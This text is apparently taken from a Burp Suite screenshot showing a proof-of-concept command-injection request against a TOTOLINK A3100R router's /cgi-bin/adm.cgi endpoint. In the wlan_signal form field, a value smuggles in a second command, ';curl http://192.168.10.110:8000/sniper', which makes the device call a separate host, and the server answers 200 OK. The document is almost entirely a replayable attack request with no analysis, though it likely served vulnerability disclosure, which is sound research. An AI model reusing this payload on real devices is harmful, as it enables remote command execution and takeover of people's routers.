 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options NoPE Proxy
34 × 35 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.10.1 ?
Request
Raw Params Headers Hex
POST /cgi-bin/adm.cgi HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 829
Origin: http://192.168.10.1
Connection: close
Referer: http://192.168.10.1/wizard_rep.shtml
Cookie: session=2122734653
Upgrade-Insecure-Requests: 1
page=wzdrepeater&select=sel1&sel_Automode=OPEN&sel_EncrypTyp=NONE&wlan_ssid=TOTOLIN
K_A3100R_5G&wlan_bssid=f4%3A28%3A53%3Ae9%3A53%3Ab0&wlan_signal=70;curl
http://192.168.10.110:8000/sniper&wlan_channel=149&wlan_index=2&wlan_wepkey=&wepKey
Len0=&format0=&key0=&pskFormat0=0&pskValue0=&ciphersuite0=&wpa2ciphersuite0=&wepKey
Len1=&length1=&format1=&key1=&pskFormat1=&pskValue1=&ciphersuite1=&wpa2ciphersuite1
=&submit-url=%2Fcountdown.htm%3Fsettp%3D5&submit-value=&static_en=0&hostname=&skipl
ist1=12%3B13%3B14%3B&skiplist2=52%3B56%3B60%3B64%3B100%3B104%3B108%3B112%3B116%3B12
0%3B124%3B128%3B132%3B136%3B140%3B144%3B165%3B&skiplist3=&manual_pw=&Model=repeater
&rep_type=0&web_pskValue=&wl_rep_ssid2g=&wl_rep_ssid5g=&wl_rep_ssid5g_2=&ssid2g_inp
ut=&Channel=&SECURITYMODE=OPEN&wl_key=&wl_rep_ssid2=&wl_rep_ssid5=&INPUTTYPE=0&repe
ater_mode=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 3
Connection: close
Date: Sat, 27 Mar 2021 06:31:11 GMT
Server: lighttpd
70
? < + > Type a search term 0 matches
115 bytes | 64,786 millis